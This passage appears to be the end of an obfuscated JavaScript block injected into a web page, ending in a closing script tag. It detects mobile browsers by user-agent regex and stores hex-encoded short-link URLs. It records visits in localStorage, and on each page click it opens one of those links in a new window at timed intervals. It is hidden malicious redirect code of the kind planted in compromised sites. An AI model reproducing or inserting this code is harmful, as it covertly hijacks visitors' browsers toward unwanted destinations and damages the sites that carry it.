)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>